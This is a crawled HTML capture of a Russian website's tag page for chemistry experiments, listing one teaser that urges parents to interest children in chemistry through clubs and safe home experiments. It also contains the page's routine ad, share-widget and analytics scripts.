

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/opyty-po-himii/
body_size: 2907
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>опыты по химии znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='I3t1_3813061225694'></div><!--t3813061225694--><div id='tI3t1_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: опыты по химии</h1>
      </header>
      <article id="post-1372" class="post-1372 post type-post status-publish format-standard hentry category-obrazovanie-i-razvitie tag-zanimatelnaja-himija tag-nauka-2 tag-opyty tag-opyty-po-himii tag-himija tag-himija-detjam">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/etertainingchemistry" rel="bookmark">Занимательная химия &#8212; подробное описание, много видео</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-33845.jpg" alt="Занимательная химия - подробное описание, много видео" title="Занимательная химия - подробное описание, много видео"></div>
          <p class="small">Почему дети не любят химию? Да, потому, что их не заинтересовали, потому что мало времени уделяют учителя экспирементам и опытам!!!Просмотрите этот компас сами, решите, что из него показать ребенку. И возможно и ваше и его мнение, о том, что химия скучная наука &#8212; изменится! И вы отправите свое чадо на кружок занимательной химии, или по выходным попробуете делать безопасные химические опыты дома, все вместе.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176921642997832
body_size: 396
content:
cb__utl_cb_share_176921642997832('1ea92d09c43527572b24fe052f11127b');